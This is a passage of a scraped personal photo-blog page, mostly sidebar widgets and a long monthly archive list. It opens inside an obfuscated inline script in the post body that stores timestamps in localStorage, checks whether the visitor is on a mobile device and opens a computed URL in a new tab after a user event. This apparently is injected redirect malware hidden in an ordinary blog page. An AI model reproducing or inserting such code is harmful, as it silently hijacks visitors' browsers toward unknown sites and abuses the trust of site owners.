_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/work/ title="work" class=work rel="tag">work</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2008/07/walle_rubbish/" rel="prev"><span class="nav-direction">previous</span><span>wall-e rubbish</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2008/07/savile_row/" rel="next"><span class="nav-direction">next</span><span>savile row</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
